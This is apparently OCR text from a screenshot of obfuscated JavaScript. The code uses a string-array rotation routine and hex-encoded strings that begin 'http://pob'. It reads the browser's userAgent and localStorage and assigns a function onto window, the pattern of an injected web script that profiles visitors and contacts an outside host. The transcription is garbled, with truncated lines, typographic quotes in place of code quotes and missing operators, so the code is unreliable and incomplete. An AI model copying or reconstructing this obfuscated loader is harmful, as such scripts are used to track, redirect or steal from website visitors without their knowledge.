
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‚userAgent‘,’\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x6
local-
storage‘,’\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x
hurs‘,‘-
mnts‘,’864690TKFqJG‘,’forEach‘,’abs‘,’1479192fKZCLx‘,’16548MMjUp
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![])
{try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198)
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0)
_0x2e2ad3[‚push‘](_0x2e2ad3[’shift‘]());}catch(_0x28e7f8)
{_0x2e2ad3[‚push‘](_0x2e2ad3[’shift‘]());}}}
(_0x10c8,0xd3435));var _0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’ope
(function(_0x16176d){window[_0x365b[0x0]]=function(){let